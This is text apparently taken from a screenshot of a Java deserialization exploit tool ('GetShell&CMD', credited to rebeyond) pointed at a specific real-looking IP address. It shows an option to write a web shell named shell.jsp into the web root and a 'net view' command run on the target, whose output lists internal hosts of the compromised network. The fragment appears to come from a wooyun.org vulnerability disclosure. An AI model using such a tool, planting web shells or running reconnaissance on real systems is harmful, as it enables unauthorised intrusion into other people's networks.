 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url:http://121.15.209.216
WebPath:/
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD:
net view
Execute
\\PDMDOC
\\PDMOFFICE
\\PLCSVN
\\SEELIC
\\SVNTEST
\\TEMP
\\TIAOMAAPP
\\TIAOMAAPP1
\\USER-ERP
\\WIN-8O2Q4CSPN2K
\\WIN-B3DOIIEKKEP BI-test
\\WIN-G82T2ITE2LM
\\WIN-KJLV0NTOIVC
\\WIN-MD12MV1S72I
\\WIN-V0HPEDTMUG4
\\WXMONITOR
\\YUSUAN
命令成功完成。
www.wooyun.org